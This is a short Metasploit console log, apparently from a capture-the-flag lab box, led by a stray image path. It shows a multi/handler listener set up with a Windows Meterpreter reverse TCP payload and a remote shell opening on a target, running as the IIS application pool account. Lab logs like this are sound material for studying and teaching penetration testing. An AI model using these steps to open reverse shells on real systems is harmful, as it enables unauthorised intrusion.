 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > set LHOST tun0
LHOST => tun0
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.11:4444
[*] Sending stage (175686 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.14.11:4444 -> 10.10.10.5:49180) at 2022-11-25 20:50:20 +0100
meterpreter > getuid
Server username: IIS APPPOOL\Web
meterpreter >